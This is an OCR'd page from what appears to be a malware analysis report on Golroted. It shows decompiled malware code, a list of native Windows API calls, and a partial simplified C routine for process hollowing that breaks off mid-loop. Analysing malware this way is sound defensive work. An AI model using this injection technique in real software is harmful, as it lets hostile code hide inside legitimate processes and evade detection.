75
76
77
...
124
if ( *v52 == 17744 )
func28(&v42, 68);
if ( CreateProcessA(v6, 0, 0, 0, 0, 4, 0, 0, &v42, &v45) || CreateProcessA(0, v6, 0, 0, 0, 4, 0, 0, &v42, &v45) )
v51 = allocate_mem((int *)&v50);
v7 = func35("NtGetContextThread", &v38, 1);
v8 = func35("NtReadVirtualMemory", &v28, 4);
if ( func35("NtUnmapViewOfSection", &v38, 1) )
v49 = NtAllocateVM_func(v45, 0, v52[20], 12288, 64);
else
v49 = NtAllocateVM_func(v45, v52[13], v52[20], 12288, 64);
Golroted’s Process Hollowing Function Setup via Suspended Process and Nt-level Win API
The following native API calls the Golroted malware leverages for process hollowing:
NtGetContextThread
NtReadVirtualMemory
NtUnmapViewOfSection
NtSetContextThread
NtProtectVirtualMemory
NtWriteVirtualMemory
NtFlushInstructionCache
NtAllocateVirtualMemory
NtResumeThread
The shortened and simplified process hollowing technique is as follows:
if(CreateProcessA(NULL,DESIRED_PROCESS,NULL,NULL,FALSE,CREATE_SUSPENDED,NULL,NULL,&si,&pi))
{
NtGetContextThread(pi.hThread,&ctx);
NtReadVirtualMemory(pi.hProcess,(PVOID)(ctx.Ebx+8),&base,sizeof(PVOID),NULL);
if((DWORD)base==pINH->OptionalHeader.ImageBase)
{
NtUnmapViewOfSection(pi.hProcess,base);
}
mem=VirtualAllocEx(pi.hProcess,(PVOID)pINH->OptionalHeader.ImageBase,pINH-
>OptionalHeader.SizeOfImage,MEM_COMMIT|MEM_RESERVE,PAGE_EXECUTE_READWRITE);
NtWriteVirtualMemory(pi.hProcess,mem,image,pINH->OptionalHeader.SizeOfHeaders,NULL);
for(i=0;i<pINH->FileHeader.NumberOfSections;i++)
{
2/10